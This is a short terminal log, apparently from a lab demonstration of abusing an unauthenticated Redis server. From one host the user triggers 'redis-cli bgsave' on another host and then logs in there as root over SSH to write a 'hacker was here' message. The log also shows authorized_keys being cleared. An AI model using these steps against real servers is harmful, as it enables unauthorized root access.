 [root@db-51 ~]#
[root@db-51 ~]#
[root@db-51 ~]#
[root@db-51 ~]#
[root@db-51 ~]#> ~/.ssh/authorized_keys
[root@db-51 ~]#cat /cc.log
黑客超哥到此一游
[root@db-51 ~]#
[root@db-53 ~]#
[root@db-53 ~]#
[root@db-53 ~]#redis-cli -h 10.0.0.51 bgsave
Background saving started
[root@db-53 ~]#
[root@db-53 ~]#
[root@db-53 ~]#ssh root@10.0.0.51 "echo '黑客超哥到此一游'>/cc.log"
[root@db-53 ~]#
会话